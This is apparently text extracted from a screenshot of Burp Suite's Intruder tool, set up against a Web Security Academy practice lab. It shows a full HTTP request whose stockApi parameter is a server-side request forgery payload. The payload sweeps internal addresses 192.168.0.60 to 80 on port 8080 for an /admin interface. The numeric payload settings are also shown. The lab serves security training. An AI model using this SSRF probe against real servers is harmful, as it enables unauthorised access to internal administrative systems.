 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target https://0a8d00f4034e546180d12629009d00aa.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0a8d00f4034e546180d12629009d00aa.web-security-academy.net
3 Cookie: session=GmYxdFoCRcB8wY8KJW6dgLbilJcs8rlM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8d00f4034e546180d12629009d00aa.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a8d00f4034e546180d12629009d00aa.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fadmin
Search 1 highlight 1 payload position Length: 735
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 21
Request count: 21
Payload configuration
This payload type generates numeric payloads within a given range and in a
specified format.
Number range
Type: Sequential Random
From: 60
To: 80
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
§ Payloads
Resource pool
Settings